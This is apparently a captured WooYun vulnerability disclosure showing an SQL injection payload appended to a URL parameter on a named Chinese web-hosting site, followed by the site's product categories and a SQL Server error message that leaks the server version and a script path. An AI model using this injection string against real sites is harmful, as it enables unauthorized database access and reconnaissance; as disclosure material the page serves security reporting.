 http://www.chinanet.cc/cpweb/cpweb.asp?typeid=1;and 1=(@@@version)
WooYun.org | 自由平等开放...
中网-ICANN认证域名注册|数...
成品网站|网络建站|简单建...
礼品、玩具、工艺品 (19)
家电、照明、电子 (38)
文具、乐器、体育 (28)
机电、仪器、设备 (36)
食品、饮料、酒类 (30)
汽车、摩托、电动车 (17)
能源、环保、节能 (23)
冶金、金属、零件 (15)
农业、水产、养殖 (34)
矿产、石油、化工 (11)
珠宝、首饰、化妆品 (18)
中网成品网站
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64) Dec 28 2012 20:23:12 Copyright (c) Microsoft
Corporation Enterprise Edition: Core-based Licensing (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) ' 转换成数据类型
int 时失败。
/cpweb/website1.asp，行 26
www.wooyun.org